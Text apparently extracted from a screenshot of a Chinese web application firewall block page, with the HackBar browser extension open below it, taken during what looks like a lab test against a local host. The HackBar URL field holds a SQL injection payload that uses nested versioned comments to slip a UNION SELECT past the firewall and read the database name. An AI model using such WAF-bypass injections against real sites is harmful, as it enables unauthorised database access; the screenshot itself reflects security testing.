 您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
Copyright©2013-2020 厦门服云信息科技有限公司 ALL Rights Reserved | 闽ICP备14014139号-1
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar ABP Adblock Plus 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.2.83/sqltest/showproducts.php?id=-12 union/*/**//*!/*!11440select*/ 1,2,3,4,5,6,7,8,9,database()#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
上传: 0.00 KB 下载: 0.00 KB